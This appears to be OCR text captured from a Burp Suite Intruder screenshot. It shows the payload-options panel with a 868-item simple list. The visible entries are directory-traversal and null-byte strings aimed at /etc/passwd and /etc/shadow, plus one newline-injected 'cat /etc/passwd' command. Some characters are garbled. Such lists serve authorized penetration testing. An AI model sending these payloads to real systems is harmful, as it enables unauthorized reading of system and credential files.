 Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions ta
types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 868
Payload type: Simple list Request count: 868
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
/.../.../.../.../.../
\â□¦..\\\â□¦..\\\â□¦..\\\
%00../../../../../../etc/passwd
%00/etc/passwd%00
%00../../../../../../etc/shadow
%00/etc/shadow%00
%0a/bin/cat%20/etc/passwd
Add Enter a new item
Add from list ...